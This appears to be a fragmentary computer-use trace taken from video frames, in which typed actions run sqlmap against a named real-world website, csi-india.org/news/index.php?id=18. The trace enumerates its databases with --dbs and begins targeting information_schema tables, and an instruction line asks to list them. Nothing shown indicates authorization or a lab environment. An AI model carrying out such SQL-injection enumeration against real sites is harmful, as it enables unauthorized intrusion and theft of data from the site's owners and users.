
type("our vulnerable site:")

type("http://csi-india.org/news/index.php?id=18 --dbs")

Run sqlmap --dbs on the csi-india URL, then list information_schema's tables with --tables.
type("V")

type("http://csi-india.org/news/index.php?id=18 --dbs")

type("-D infr")
